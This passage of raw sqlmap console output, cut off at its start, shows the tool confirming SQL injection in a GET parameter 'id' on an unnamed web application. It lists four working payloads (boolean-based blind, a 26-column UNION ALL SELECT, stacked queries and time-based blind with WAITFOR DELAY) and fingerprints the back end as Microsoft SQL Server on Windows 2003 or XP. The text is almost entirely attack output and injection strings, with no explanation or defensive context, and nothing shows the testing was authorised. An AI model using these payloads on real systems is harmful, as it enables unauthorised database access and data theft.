 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[09:43:38] [INFO] target URL appears to have 26 columns in query
[09:44:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]        n
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id={00332B30-E879-4AC6-81B5-F6EABDD9F0CD}' AND 1381=1381 AND 'BnVn'
='BnVn

    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: id=-2732' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
101)+CHAR(109)+CHAR(111)+CHAR(113)+CHAR(86)+CHAR(112)+CHAR(70)+CHAR(122)+CHAR(98
)+CHAR(70)+CHAR(116)+CHAR(68)+CHAR(81)+CHAR(76)+CHAR(113)+CHAR(99)+CHAR(100)+CHA
R(114)+CHAR(113),NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id={00332B30-E879-4AC6-81B5-F6EABDD9F0CD}'; WAITFOR DELAY '0:0:30'-
-

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id={00332B30-E879-4AC6-81B5-F6EABDD9F0CD}' WAITFOR DELAY '0:0:30'--

---
[09:45:07] [INFO] testing Microsoft SQL Server
[09:45:08] [INFO] confirming Microsoft SQL Server
[09:45:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP